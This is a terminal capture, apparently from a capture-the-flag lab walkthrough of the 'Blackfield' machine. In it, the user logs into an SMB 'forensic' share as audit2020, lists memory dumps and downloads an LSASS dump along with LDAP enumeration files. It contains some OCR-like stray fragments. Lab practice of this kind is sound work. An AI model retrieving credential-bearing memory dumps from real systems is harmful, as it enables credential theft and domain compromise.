 ┌──(kali㉿kali)-[~/Blackfield]
└─$ smbclient \\\\10.129.214.215\\forensic -U audit2020
Password for [WORKGROUP\audit2020]:
Try "help" to get a list of possible commands.
smb: \> cd memory_analysis\
smb: \memory_analysis\> ls
  .                                   D        0  Thu May 28 21:28:33 2020
  ..                                  D        0  Thu May 28 21:28:33 2020
  conhost.zip                         A 37876530  Thu May 28 21:25:36 2020
  ctfmon.zip                          A 24962333  Thu May 28 21:25:45 2020
  dfsrs.zip                           A 23993305  Thu May 28 21:25:54 2020
  dllhost.zip                         A 18366396  Thu May 28 21:26:04 2020
  ismserv.zip                         A  8810157  Thu May 28 21:26:13 2020
  lsass.zip                           A 41936098  Thu May 28 21:25:08 2020
  mmc.zip                             A 64288607  Thu May 28 21:25:25 2020
  RuntimeBroker.zip                   A 13332174  Thu May 28 21:26:24 2020
  ServerManager.zip                   A 131983313  Thu May 28 21:26:49 2020
  sihost.zip                          A 33141744  Thu May 28 21:27:00 2020
  smartscreen.zip                     A 33756344  Thu May 28 21:27:11 2020
  svchost.zip                         A 14408833  Thu May 28 21:27:19 2020
  taskhostw.zip                       A 34631412  Thu May 28 21:27:30 2020
  winlogon.zip                        A 14255089  Thu May 28 21:27:38 2020
  wlms.zip                            A  4067425  Thu May 28 21:27:44 2020
  WmiPrvSE.zip                        A 18303252  Thu May 28 21:27:53 2020
                5102079 blocks of size 4096. 1692717 blocks available
smb: \memory_analysis\> help
?              allinfo        altname        archive        backup
blocksize      cancel         case_sensitive cd             chmod
chown          close          del            deltree        dir
du             echo           exit           get            getfacl
geteas         hardlink       help           history        iosize
lcd            link           lock           lowercase      ls
l              mask           md             mget           mkdir
more           mput           newer          notify         open
posix          posix_encrypt  posix_open     posix_mkdir    posix_rmdir
posix_unlink   posix_whoami   print          prompt         put
pwd            q              queue          quit           readlink
rd             recurse        reget          rename         reput
rm             rmdir          showacls       setea          setmode
scopy          stat           symlink        tar            tarmode
timeout        translate      unlock         volume         vuid
wdel           logon          listconnect    showconnect    tcon
tdis           tid            utimes         logoff         ..
!
smb: \memory_analysis\> get lsass.zip
getting file \memory_analysis\lsass.zip of size 41936098 as lsass.zip (1620.0 KiloBytes/sec) (average 1620.0 KiloByte
s/sec)
W T ACTUAL F
$ ls -la
total 41376
drwxr-xr-x  2 kali kali     4096 Jan  5 21:37 .
drwx------ 32 kali kali     4096 Jan  5 21:38 ..
-rw-r--r--  1 kali kali     1250 Jan  5 21:06 domain_admins.ldapsearch
-rw-r--r--  1 kali kali   417139 Jan  5 21:06 domain_users.ldapsearch
-rw-r--r--  1 kali kali 41936098 Jan  5 21:38 lsass.zip
┌──(kali㉿kali)-[~/Blackfield]
└─$
WHY DID THIS WORK!?!?!?!?!?!?